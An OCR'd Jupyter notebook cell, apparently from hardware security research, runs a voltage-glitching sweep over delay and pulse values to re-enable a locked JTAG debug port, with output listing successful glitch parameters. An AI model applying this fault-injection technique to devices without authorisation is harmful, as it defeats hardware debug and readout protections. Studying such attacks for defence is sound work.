 In [*]:
1
2 POWER_CYCLE_PULSE = 20_000
3
4 DELAY_FROM = 203150 - 2000
5 DELAY_TO = 203264 + 500
6
7
8 PULSE_FROM =14
9 PULSE_TO = 17
10 success = False
11 f = open("l11_success4.txt", "a")
12 while not success:
13     for delay in tnrange(DELAY_FROM, DELAY_TO, 1, leave=False):
14         if success:
15             break
16         cmd_uint32(device, CMD_SET_DELAY, delay)
17
18         for pulse in range(PULSE_FROM, PULSE_TO):
19             cmd_uint32(device, CMD_SET_GLITCH_PULSE, pulse)
20             cmd(device, CMD_GLITCH)
21             time.sleep(0.04)
22             if test_jtag():
23                 print("*** SUCCESS ***")
24                 print("Delay: " + str(delay))
25                 print("Pulse: " + str(pulse))
26                 f.write(f"{delay}, {pulse}\n")
27                 f.flush()
28                 success = False
29                 break
30
4% 111/2614 [00:14<05:24, 7.72it/s]
*** SUCCESS ***
Delay: 201179
Pulse: 16
*** SUCCESS ***
Delay: 201228
Pulse: 16
*** SUCCESS ***
Delay: 201252
Pulse: 14
security
In [11]:
1